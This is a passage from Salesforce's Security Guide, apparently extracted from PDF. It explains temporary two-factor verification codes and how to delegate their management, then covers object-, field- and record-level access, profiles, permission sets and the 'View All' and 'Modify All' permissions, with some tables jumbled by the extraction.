Your user can use the temporary verification code multiple times until it expires. Each user can have
only one temporary verification code at a time. If a user forgets or loses the code before it expires,
you can manually expire the old code and generate a new one. You can generate up to six codes
per hour for each user.
Note: When you add an identity verification method to a user’s account, the user gets an email. To stop sending emails to users
when new identity verification methods are added to their accounts, contact Salesforce.
Expire a Temporary Verification Code
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To expire a user’s temporary
verification code:
•“Manage Two-Factor
Authentication in User
Interface”
Expire a user’s temporary verification code when the user no longer needs it for two-factor
authentication
Each user can have only one temporary verification code at a time. If a user forgets or loses the code
before it expires, you can manually expire the old code and generate a new one. You can generate
up to six codes per hour for each user.
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Click the name of the user whose temporary verification code you need to expire.
3. Find Temporary Verification Code, and click Expire Now.
47
Configure User AuthenticationSalesforce Security Guide

Delegate Two-Factor Authentication Management Tasks
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit profiles and
permission sets:
•“Manage Profiles and
Permission Sets”
Let users who aren’t Salesforce admins provide support for two-factor authentication in your org.
For example, suppose you want your company’s Help Desk staff to generate temporary verification
codes for users who lost or forgot the device they usually use for two-factor authentication. Assign
Help Desk staff members the “Manage Two-Factor Authentication in User Interface” permission so
that they can generate codes and support end users with other two-factor authentication tasks.
To assign the permission, select “Manage Two-Factor Authentication in User Interface” in the user
profile (for cloned profiles only) or permission set. Users with the permission can perform the
following tasks.
•Generate a temporary verification code for a user who can’t access the device normally used
for two-factor authentication.
•Disconnect identity verification methods from a user’s account when the user loses or replaces
a device.
•View user identity verification activity on the Identity Verification History page.
•View the Identity Verification Methods report by clicking a link on the Identity Verification History
page.
•Create user list views that show which identity verification methods users have registered.
Note: Although non-admin users with the permission can view the Identity Verification
Methods report, they can’t create custom reports that include data restricted to users with
the “Manage Users” permission.
Give Users Access to Data
Choosing the data set that each user or group of users can see is one of the key decisions that affects data security. You need to find a
balance between limiting access to data, thereby limiting risk of stolen or misused data, versus the convenience of data access for your
users.
IN THIS SECTION:
Securing Data Access
Salesforce provides a flexible, layered data sharing design that allows you to expose different data sets to different sets of users, so
users can do their job without seeing data they don't need to see. Use permission sets and profiles to specify the objects and fields
users can access. Use organization-wide sharing settings, user roles, sharing rules to specify the individual records that users can
view and edit.
User Permissions
User permissions specify what tasks users can perform and what features users can access. For example, users with the “View Setup
and Configuration” permission can view Setup pages, and users with the “API Enabled” permission can access any Salesforce API.
Object Permissions
Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage
object permissions in permission sets and profiles.
Salesforce Classic Mobile Permissions
A mobile license is required for each user who will access the Salesforce Classic Mobile app. You allocate mobile licenses using the
Mobile User checkbox on the user record.
48
Give Users Access to DataSalesforce Security Guide
Custom Permissions
Use custom permissions to give users access to custom processes or apps.
Profiles
Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign
a profile to each one.
User Role Hierarchy
Salesforce offers a user role hierarchy that you can use with sharing settings to determine the levels of access that users have to your
Salesforce org’s data. Roles within the hierarchy affect access on key components such as records and reports.
Securing Data Access
EDITIONS
Available in: Salesforce
Classic
The available data
management options vary
according to which
Salesforce Edition you have.
Salesforce provides a flexible, layered data sharing design that allows you to expose different data
sets to different sets of users, so users can do their job without seeing data they don't need to see.
Use permission sets and profiles to specify the objects and fields users can access. Use
organization-wide sharing settings, user roles, sharing rules to specify the individual records that
users can view and edit.
Note: Who Sees What: Overview
Watch a demo on controlling access to and visibility of your data.
Tip: When implementing security and sharing rules for your organization, make a table of
the various types of users in your organization. In the table, specify the level of access to data
that each type of user needs for each object and for fields and records within the object. You
can refer to this table as you set up your security model.
Object-Level Security (Permission Sets and Profiles)
Object-level security—or object permissions—provide the bluntest way to control data. Using object permissions you can prevent
a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object
permissions let you hide whole tabs and objects from particular users, so that they don’t even know that type of data exists.
You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions
that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the
group have the same folder permissions and access to the same software.
Profiles are typically defined by a user’s job function (for example, system administrator or sales representative). A profile can be
assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions
and access settings to users. It’s easy to manage users’ permissions and access with permission sets, because you can assign multiple
permission sets to a single user.
Field-Level Security (Permission Sets and Profiles)
In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level
security—or field permissions—control whether a user can see, edit, and delete the value for a particular field on an object. They
let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission
sets and profiles.
Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields
in any part of the app, including related lists, list views, reports, and search results. To ensure that a user can’t access a particular field,
use field permissions. No other settings provide the same level of protection for a field.
Note: Field-level security doesn’t prevent searching on the values in a field. When search terms match on field values protected
by field-level security, the associated records are returned in the search results without the protected fields and their values.
49
Securing Data AccessSalesforce Security Guide

Record-Level Security (Sharing)
After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves.
Record-level security lets you give users access to some object records, but not others. Every record is owned by a user or a queue.
The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below
them in the hierarchy. This access applies to records owned by users, as well as records shared with them.
To specify record-level security, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.
•Organization-wide sharing settings—The first step in record-level security is to determine the organization-wide sharing settings
for each object. Organization-wide sharing settings specify the default level of access users have to each others’ records.
You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level
security and sharing tools to selectively give access to other users. For example, let’s say users have object-level permissions to
read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity
records, but can’t edit any unless they own the record or are granted additional permissions.
•Role hierarchy—Once you’ve specified organization-wide sharing settings, the first way you can give wider access to records is
with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of
users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower
in their hierarchy, regardless of the organization-wide default settings. Role hierarchies don’t have to match your organization
chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.
You can also use a territory hierarchy to share access to records. A territory hierarchy grants users access to records based on
criteria such as zip code, industry, revenue, or a custom field that is relevant to your business. For example, you could create a
territory hierarchy in which a user with the “North America” role has access to different data than users with the “Canada” and
“United States” roles.
Note: Although it’s easy to confuse permission sets and profiles with roles, they control two very different things. Permission
sets and profiles control a user’s object and field access permissions. Roles primarily control a user’s record-level access
through role hierarchy and sharing rules.
•Sharing rules—Sharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users,
to give them access to records they don’t own or can’t normally see. Sharing rules, like role hierarchies, are only used to give
additional users access to records—they can’t be stricter than your organization-wide default settings.
•Manual sharing—Sometimes it’s impossible to define a consistent group of users who need access to a particular set of records.
In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access
to the record any other way. Although manual sharing isn’t automated like organization-wide sharing settings, role hierarchies,
or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.
•Apex managed sharing—If sharing rules and manual sharing don’t give you the control you need, you can use Apex managed
sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed
sharing to share a custom object, only users with the “Modify All Data” permission can add or change the sharing on the custom
object's record, and the sharing access is maintained across record owner changes.
50
Securing Data AccessSalesforce Security Guide
User Permissions
EDITIONS
Available in: Salesforce
Classic
The user permissions
available vary according to
which edition you have.
User permissions specify what tasks users can perform and what features users can access. For
example, users with the “View Setup and Configuration” permission can view Setup pages, and
users with the “API Enabled” permission can access any Salesforce API.
You can enable user permissions in permission sets and custom profiles. In permission sets and the
enhanced profile user interface, these permissions—as well as their descriptions—are listed in the
App Permissions or System Permissions pages. In the original profile user interface, user permissions
are listed under Administrative Permissions and General User Permissions.
To view permissions and their descriptions, from Setup, enter Permission Sets in the Quick
Find box, then select Permission Sets, then select or create a permission set. Then from the
Permission Set Overview page, click App Permissions or System Permissions.
IN THIS SECTION:
User Permissions and Access
User permissions and access settings are specified in profiles and permission sets. It’s important to understand the differences
between profiles and permission sets so you can use them effectively.
Permission Sets
A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and
permissions in permission sets are also found in profiles, but permission sets extend users’ functional access without changing their
profiles.
User Permissions and Access
EDITIONS
Available in: Salesforce
Classic
The available permissions
and settings vary according
to which Salesforce edition
you have.
Permission sets available in:
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
User permissions and access settings are specified in profiles and permission sets. It’s important to
understand the differences between profiles and permission sets so you can use them effectively.
User permissions and access settings specify what users can do within an organization. For example,
permissions determine a user's ability to edit an object record, view the Setup menu, empty the
organizational Recycle Bin, or reset a user's password. Access settings determine other functions,
such as access to Apex classes, app visibility, and the hours when users can log in.
Every user is assigned only one profile, but can also have multiple permission sets.
When determining access for your users, use profiles to assign the minimum permissions and access
settings for specific groups of users. Then use permission sets to grant additional permissions as
needed.
The following table shows the types of permissions and access settings that are specified in profiles
and permission sets.
In Permission Sets?In Profiles?Permission or Setting Type
Assigned apps
Tab settings
Record type assignments
Page layout assignments
Object permissions
51
User PermissionsSalesforce Security Guide

In Permission Sets?In Profiles?Permission or Setting Type
Field permissions
User permissions (app and system)
Apex class access
Visualforce page access
External data source access
Service provider access (if Salesforce is
enabled as an identity provider)
Custom permissions
Desktop client access
Login hours
Login IP ranges
IN THIS SECTION:
Revoking Permissions and Access
Revoking Permissions and Access
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
You can use profiles and permission sets to grant access, but not to deny access. Any permission
granted from either a profile or permission set is honored. For example, if “Transfer Record” isn't
enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records
regardless of whether she owns them. To revoke a permission, you must remove all instances of
the permission from the user. You can do this with the following actions—each has possible
consequences.
ConsequenceAction
The permission or access setting is disabled for
all other users assigned to the profile or
permission sets.
Disable a permission or remove an access setting
in the profile and any permission sets that are
assigned to the user.
The user may lose other permissions or access
settings associated with the profile or permission
sets.
If a permission or access setting is enabled in
the user's profile, assign a different profile to the
user.
AND
If the permission or access setting is enabled in
any permission sets that are assigned to the user,
remove the permission set assignments from
the user.
52
User PermissionsSalesforce Security Guide
To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned
permission sets where the permission or access setting is enabled, disable the permission or access setting, and assign the cloned profile
or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that represents
the largest number of users possible, then create permission sets that layer additional access.
Permission Sets
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
A permission set is a collection of settings and permissions that give users access to various tools
and functions. The settings and permissions in permission sets are also found in profiles, but
permission sets extend users’ functional access without changing their profiles.
Watch a Video Tutorial: Who Sees What: Permission Sets
Users can have only one profile but, depending on the Salesforce edition, they can have multiple
permission sets. You can assign permission sets to various types of users, regardless of their profiles.
Note: In Contact Manager and Group, you can create one permission set. In Professional
Edition, you can create two permission sets.
If a permission isn’t enabled in a profile but is enabled in a permission set, users with that profile
and permission set have the permission. For example, if “Manage Password Policies” isn't enabled
in Jane Smith’s profile but is enabled in one of her permission sets, she can manage password
policies.
Use permission sets to grant access among logical groupings of users, regardless of their primary job function. For example, let’s say you
have an Inventory custom object in your organization. Many users need “Read” access to this object and a smaller number of users need
“Edit” access. You can create a permission set that grants “Read” access and assign it to the appropriate users. You can then create another
permission set that gives “Edit” access to the Inventory object and assign it to the smaller group of users.
Walk Through It: Create, Edit, and Assign a Permission Set
Walk Through It: Create, Assign, and Add a Permission Set in Lightning Experience
IN THIS SECTION:
User Licenses in Permission Sets
Use user licenses with permission sets to control which types of users have access to settings in your permission set.
Create and Edit Permission Set List Views
You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example,
you could create a list view of all permission sets in which “Modify All Data” is enabled.
Edit Permission Sets from a List View
You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.
App and System Settings in Permission Sets
Permission Set Assigned Users Page
From the Assigned Users page, you can view all users who are assigned to a permission set, assign additional users, and remove user
assignments.
Search Permission Sets
To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.
53
User PermissionsSalesforce Security Guide
View and Edit Assigned Apps in Permission Sets
Assigned app settings specify the apps that users can select in the Force.com app menu.
Assign Custom Record Types in Permission Sets
Enable Custom Permissions in Permission Sets
Custom permissions give you a way to provide access to custom processes or apps. After you’ve created a custom permission and
associated it with a process or app, you can enable the permission in permission sets.
Manage Permission Set Assignments
You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any
permission set page.
User Licenses in Permission Sets
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Use user licenses with permission sets to control which types of users have access to settings in
your permission set.
If you know some basics, it’s easy to create a permission set. For example, when you create a
permission set, you select a specific user license or --None--. If only users with one type of license
can use the permission set, choose the same license that’s associated with the users. For example,
if you want to assign a permission set to users with the Salesforce license, select Salesforce.
You can also assign a permission set to users with different licenses. Just select --None--. This option
lets you assign the permission set to any users whose license allows the enabled permissions. So,
to assign the permission set to users with the Salesforce license and also to users with the Salesforce
Platform license, select --None--.
Note:
•Permission sets with no user license don’t include all possible permissions and settings.
•Only assign a permission set with no license to users whose user licenses allow the enabled
permissions and settings. For example, don’t create a permission set with no user license,
enable “Author Apex,” and assign it to Salesforce Platform users. You can’t assign this
permission set to Salesforce Platform users since the Salesforce Platform user license
doesn’t allow Apex authoring.
54
User PermissionsSalesforce Security Guide
Create and Edit Permission Set List Views
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To create, edit, and delete
permission set list views:
•“Manage Profiles and
Permission Sets”
You can create and edit permission set list views to show a list of permission sets with specific fields
and permissions. For example, you could create a list view of all permission sets in which “Modify
All Data” is enabled.
1. In the Permission Sets page, click Create New View, or select a view and click Edit.
2. Enter the view name.
3. Under Specify Filter Criteria, specify the conditions that the list items must match, such as
Modify All Data equals True.
a. Type a setting name, or click to search for and select the setting you want.
b. Choose a filter operator.
c. Enter the value that you want to match.
Tip: To show only permission sets with no user license, enter User License for
the Setting, set the Operator to equals, and enter "" in the Value field.
d. To specify another filter condition, click Add Row. You can specify up to 25 filter condition
rows.
4. Under Select Columns to Display, specify the settings that you want to appear as columns in
the list view. You can add up to 15 columns.
a. From the Search drop-down list, select a setting type.
b. Enter the first few letters of the setting you want to add and click Find.
Note: If the search finds more than 500 values, no results appear. Refine your search criteria to show fewer results.
5. Click Save, or if you're cloning an existing view, rename it and click Save As.
55
User PermissionsSalesforce Security Guide

Edit Permission Sets from a List View
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To edit multiple permission
sets from the list view:
•“Manage Profiles and
Permission Sets”
You can change permissions in up to 200 permission sets directly from the list view, without
accessing individual permission sets.
Note: Use care when editing permission sets with this method. Making mass changes can
have a widespread effect on users in your organization.
1. Select or create a list view that includes the permission sets and permissions you want to edit.
2. To edit multiple permission sets, select the checkbox next to each one you want to edit. If you
select permission sets on multiple pages, the selections on each page are remembered.
3. Double-click the permission you want to edit. For multiple permission sets, double-click the
permission in any of the selected permission sets.
4. In the dialog box that appears, enable or disable the permission. In some cases, changing a
permission can also change other permissions. For example, if “Manage Cases” and “Transfer
Cases” are enabled in a permission set and you disable “Transfer Cases,” then “Manage Cases”
is also disabled. In this case, the dialog box lists the affected permissions.
5. To change multiple permission sets, select All n selected records (where n is the number
of permission sets you selected).
6. Click Save.
If you edit multiple permission sets, only the permission sets that support the permission you are
editing change. For example, let’s say you use inline editing to enable “Modify All Data” in ten permission sets, but one permission set
doesn’t have “Modify All Data.” In this case, “Modify All Data” is enabled in all the permission sets, except the one without “Modify All
Data.”
Any changes you make are recorded in the setup audit trail.
App and System Settings in Permission Sets
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
In permission sets, permissions and settings are organized into app and system categories, which
reflect the rights users need to administer and use system and app resources.
App Settings
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All
underlying objects, components, data, and configurations remain the same, regardless of the
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use
the underlying functionality for app-specific tasks. For example, let's say you do most of your work
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing
campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the
app drop-down to view your campaigns and campaign members.
The Apps section of the permission sets overview page contains settings that are directly associated
with the business processes the apps enable. For example, customer service agents might need to manage cases, so the “Manage Cases”
permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example,
to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages,
as well as the object and field permissions that allow them to create new time-off requests.
56
User PermissionsSalesforce Security Guide

System Settings
Some system functions apply to an organization and not to any single app. For example, “View Setup and Configuration” allows users
to view setup and administrative settings pages. Other system functions apply to all apps. For example, the “Run Reports” and “Manage
Dashboards” permissions allow managers to create and manage reports in all apps. In some cases, such as with “Modify All Data,” a
permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.
Permission Set Assigned Users Page
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To view users that are
assigned to a permission
set:
•“View Setup and
Configuration”
From the Assigned Users page, you can view all users who are assigned to a permission set, assign
additional users, and remove user assignments.
To view all users that are assigned to a permission set, from any permission set page, click Manage
Assignments. From the Assigned Users page, you can:
•Assign users to the permission set
•Remove user assignments from the permission set
•Edit a user
•View a user's detail page by clicking the name, alias, or username
•View a profile by clicking the profile name
Search Permission Sets
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To search permission sets:
•“View Setup and
Configuration”
To quickly navigate to other pages in a permission set, you can enter search terms in any permission
set detail page.
On any of the permission sets detail pages, type at least three consecutive letters of an object,
setting, or permission name in the Find Settings... box. The search terms aren't case-sensitive.
As you type, suggestions for results that match your search terms appear in a list. Click an item in
the list to go to its settings page.
For some categories, you can search for the specific permission or setting name. For other categories,
search for the category name.
ExampleSearch forItem
Type sales in the Find Settings box, then
select Sales from the list.
App nameAssigned apps
Let’s say you have an Albums custom object.
Type albu, then select Albums.
Object nameObjects
57
User PermissionsSalesforce Security Guide
ExampleSearch forItem
Let’s say your Albums object contains a Description field. To find
the Description field for albums, type albu, select Albums,
and scroll down to Description under Field Permissions.
Parent object name
•Fields
•Record types
Type rep, then select Reports.Tab or parent object nameTabs
Type api, then select API Enabled.Permission nameApp and system permissions
To find Apex class access settings, type apex, then select Apex
Class Access. To find custom permissions, type cust, then
select Custom Permissions. And so on.
Category nameAll other categories
If no results appear in a search:
•Be sure that the search term has at least three consecutive characters that match the object, setting, or permission name.
•Be sure that the search term is spelled correctly.
•The permission, object, or setting you're searching for may not be available in the current Salesforce org.
•The item you’re searching for may not be available for the user license that’s associated with the current permission set. For example,
a permission set with the Standard Platform User license doesn’t include the “Modify All Data” permission.
View and Edit Assigned Apps in Permission Sets
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To edit assigned app
settings:
•“Manage Profiles and
Permission Sets”
Assigned app settings specify the apps that users can select in the Force.com app menu.
Unlike profiles, you can’t assign a default app in permission sets. You can only specify whether apps
are visible.
To assign apps:
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Assigned Apps.
4. Click Edit.
5. To assign apps, select them from the Available Apps list and click Add. To remove apps from
the permission set, select them from the Enabled Apps list and click Remove.
6. Click Save.
58
User PermissionsSalesforce Security Guide
Assign Custom Record Types in Permission Sets
EDITIONS
Available in: Salesforce
Classic
Record types available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To assign record types in
permission sets:
•“Manage Profiles and
Permission Sets”
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Object Settings, then click the object you want.
4. Click Edit.
5. Select the record types you want to assign to this permission set.
6. Click Save.
IN THIS SECTION:
How is record type access specified?
You can assign record types to users in their profile or permission sets, or a combination of
both. Record type assignment behaves differently in profiles and permission sets.
How is record type access specified?
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
You can assign record types to users in their profile or permission sets, or a combination of both.
Record type assignment behaves differently in profiles and permission sets.
•A user’s default record type is specified in the user’s personal settings. You can’t specify a default
record type in permission sets.
•You can assign the --Master-- record type in profiles. In permission sets, you can assign
only custom record types. The behavior for record creation depends on which record types are
assigned in profiles and permission sets.
When they create a
record...
And this total number of
custom record types in
their permission sets...
If users have this record
type on their profile...
The new record is associated
with the Master record type
None--Master--
The new record is associated
with the custom record type.
One--Master--
Users can’t select the Master
record type.
Users are prompted to select
a record type.
Multiple--Master--
Users are prompted to select
a record type. In their personal
One or moreCustom
settings, users can set an
option to use their default
record type and not be
prompted to choose a record
type.
59
User PermissionsSalesforce Security Guide

•Page layout assignments are specified in profiles only—they’re not available in permission sets. When a permission set specifies a
custom record type, users with that permission set get the page layout assignment that’s specified for that record type in their profile.
(In profiles, page layout assignments are specified for every record type, even when record types aren’t assigned.)
•For lead conversion, the default record type specified in a user’s profile is used for the converted records.
•Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A
record type assignment on a user’s profile or permission set doesn’t determine whether a user can view a record with that record
type. The record type assignment simply specifies that the user can use that record type when creating or editing a record.
•Record types in permission sets aren’t supported in packages and change sets. As a result, any record type assignments in permission
sets in a sandbox organization must be manually reproduced in a production organization.
Enable Custom Permissions in Permission Sets
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To enable custom
permissions in permission
sets:
•“Manage Profiles and
Permission Sets”
Custom permissions give you a way to provide access to custom processes or apps. After you’ve
created a custom permission and associated it with a process or app, you can enable the permission
in permission sets.
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Custom Permissions.
4. Click Edit.
5. To enable custom permissions, select them from the Available Custom Permissions list and
then click Add. To remove custom permissions from the permission set, select them from the
Enabled Custom Permissions list and then click Remove.
6. Click Save.
60
User PermissionsSalesforce Security Guide

Manage Permission Set Assignments
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
You can assign permission sets to a single user from the user detail page or assign multiple users
to a permission set from any permission set page.
•Assign Permission Sets to a Single User
•Assign a Permission Set to Multiple Users
•Remove User Assignments from a Permission Set
IN THIS SECTION:
Assign Permission Sets to a Single User
You can assign permission sets or remove permission set assignments for a single user from
the user detail page.
Assign a Permission Set to Multiple Users
From any permission set page, you can assign the permission set to one or more users.
Remove User Assignments from a Permission Set
From any permission set page, you can remove the permission set assignment from one or more users.
Assign Permission Sets to a Single User
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To assign permission sets:
•“Assign Permission Sets”
You can assign permission sets or remove permission set assignments for a single user from the
user detail page.
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Select a user.
3. In the Permission Set Assignments related list, click Edit Assignments.
4. To assign a permission set, select it from the Available Permission Sets box and click Add. To
remove a permission set assignment, select it from the Enabled Permission Sets box and click
Remove.
Note:
•The Permission Set Assignments page shows permission sets with no associated
license and permission sets that match the user's license. For example, if a user's
license is Chatter Only, you can assign permission sets with the Chatter Only license
and permission sets with no associated license to that user.
If you assign a permission set with no associated user license, all of its enabled settings
and permissions must be allowed by the user’s license, or the assignment will fail.
•Some permissions require users to have permission set licenses before the user can
have those permissions. For example, if you add the “Use Identity Connect” permission
to the “Identity” permission set, only users with the Identity Connect permission set
license can be assigned the “Identity” permission set.
5. Click Save.
Tip: You can perform this and other administration tasks from the SalesforceA mobile app.
61
User PermissionsSalesforce Security Guide
Assign a Permission Set to Multiple Users
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To assign a permission set
to users:
•“Assign Permission Sets”
From any permission set page, you can assign the permission set to one or more users.
•
Walk Through It: assign a permission set
Remove User Assignments from a Permission Set
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To remove permission set
assignments:
•“Assign Permission Sets”
From any permission set page, you can remove the permission set assignment from one or more
users.
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
2. Select a permission set.
3. In the permission set toolbar, click Manage Assignments.
4. Select the users to remove from this permission set.
You can remove up to 1000 users at a time.
5. Click Remove Assignments.
This button is only available when one or more users are selected.
6. To return to a list of all users assigned to the permission set, click Done.
62
User PermissionsSalesforce Security Guide
Object Permissions
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Object permissions specify the base-level access users have to create, read, edit, and delete records
for each object. You can manage object permissions in permission sets and profiles.
Object permissions either respect or override sharing rules and settings. The following permissions
specify the access that users have to objects.
Respects or
Overrides Sharing?
DescriptionPermission
Respects sharingUsers can only view records of this type.Read
Respects sharingUsers can read and create records.Create
Respects sharingUsers can read and update records.Edit
Respects sharingUsers can read, edit, and delete records.Delete
Overrides sharingUsers can view all records associated with this
object, regardless of sharing settings.
View All
Overrides sharingUsers can read, edit, delete, transfer, and
approve all records associated with this object,
regardless of sharing settings.
Modify All
Note: “Modify All” on documents allows
access to all shared and public folders,
but not the ability to edit folder
properties or create new folders. To edit
folder properties and create new folders,
users must have the “Manage Public
Documents” permission.
IN THIS SECTION:
“View All” and “Modify All” Permissions Overview
The “View All” and “Modify All” permissions ignore sharing rules and settings, allowing administrators to grant access to records
associated with a given object across the organization. “View All” and “Modify All” can be better alternatives to the “View All Data”
and “Modify All Data” permissions.
Comparing Security Models
“View All” and “Modify All” Permissions Overview
EDITIONS
Available in: Salesforce
Classic
Available in all editions
The “View All” and “Modify All” permissions ignore sharing rules and settings, allowing administrators
to grant access to records associated with a given object across the organization. “View All” and
“Modify All” can be better alternatives to the “View All Data” and “Modify All Data” permissions.
Be aware of the following distinctions between the permission types.
63
Object PermissionsSalesforce Security Guide

Users who Need themUsed forPermissions
Delegated administrators who manage records for
specific objects
Delegation of object permissionsView All
Modify All
Administrators of an entire organizationManaging all data in an organization; for example,
data cleansing, deduplication, mass deletion, mass
transferring, and managing record approvals
View All Data
Modify All Data
Users who view all users in the organization,
especially if the organization-wide default for the
Viewing all users in the organization. Grants Read
access to all users, so that you can see their user
View All Users
user object is Private. Administrators with therecord details, see them in searches, list views, and
so on. “Manage Users” permission are automatically granted
the “View All Users” permission.
“View All” and “Modify All” are not available for ideas, price books, article types, and products.
“View All” and “Modify All” allow for delegation of object permissions only. To delegate user administration and custom object
administration duties, define delegated administrators.
“View All Users” is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User
Sharing, see User Sharing.
Comparing Security Models
EDITIONS
Available in: Salesforce
Classic
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Salesforce user security is an intersection of sharing, and user and object permissions. In some cases,
such as in end-user record level access, it is advantageous to use sharing to provide access to records.
In other cases, such as when delegating record administration tasks like transferring records, cleansing
data, deduplicating records, mass deleting records, and delegating workflow approval processes,
it is advantageous to override sharing and use permissions to provide access to records.
The “Read,” “Create,” “Edit,” and “Delete” permissions respect sharing settings, which control access
to data at the record level. The “View All” and “Modify All” permissions override sharing settings for
specific objects. Additionally, the “View All Data” and “Modify All Data” permissions override sharing
settings for all objects.
The following table describes the differences between the security models.
Permissions that Override SharingPermissions that Respect Sharing
Delegated data administratorsEnd-usersTarget audience
“View All” and “Modify All”“Read,” “Create,” “Edit,” and “Delete” object
permissions;
Sharing settings
Where managed
“View All” and “Modify All”Private, Read-Only, Read/Write,
Read/Write/Transfer/Full Access
Record access levels
Available on all objects with “Modify All”Respects sharing settings, which vary by
object
Ability to transfer
64
Object PermissionsSalesforce Security Guide
Permissions that Override SharingPermissions that Respect Sharing
Available on all objects with “Modify All”NoneAbility to approve records, or edit and
unlock records in an approval process
Available on all objects with “View All”Available with a sharing rule that states: the
records owned by the public group “Entire
Ability to report on all records
Organization” are shared with a specified
group, with Read-Only access
